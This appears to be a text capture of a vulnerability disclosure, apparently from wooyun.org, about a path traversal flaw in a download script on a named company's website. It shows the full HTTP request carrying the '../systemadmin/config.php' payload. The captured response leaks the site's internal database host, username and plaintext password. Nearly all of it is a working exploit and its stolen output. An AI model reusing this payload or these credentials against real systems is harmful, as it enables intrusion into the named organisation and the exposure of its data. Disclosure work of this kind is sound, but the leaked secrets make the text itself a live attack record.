 GET /hdcvi/down.php?file=../systemadmin/config.php HTTP/1.1
Host: www.dahuasecurity.com
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
? < + > Type a search term
Response
Raw Headers Hex
$show_limit = 15;
$show_num = 15;
/**
*主机及数据库设置
*/
define('DB_HOSTNAME', '10.1.50.50');
define('DB_USERNAME', 'Weladmin');
define('DB_PASSWORD', 'P@Dah20150755_!');
define('DB_DATABASE', 'hdcvi_en');
define('DB_PREFIX', '');
/**
*访问路径设置
*/
define('HTTP_SERVER', SITE_DOMAIN.'/systemadmin/login.php');
define('HTTPS_SERVER', SITE_DOMAIN.'/systemadmin/index.php');
//当前请求页面URL
if (!isset($_SERVER['REQUEST_URI'])) {
$_SERVER['REQUEST_URI'] = substr($_SERVER['PHP_SELF'], 1);
if (isset($_SERVER['QUERY_STRING'])) {
$_SERVER['REQUEST_URI'] .= '?' . $_SERVER['QUERY_STRING'];
}
}
www.wooyun.org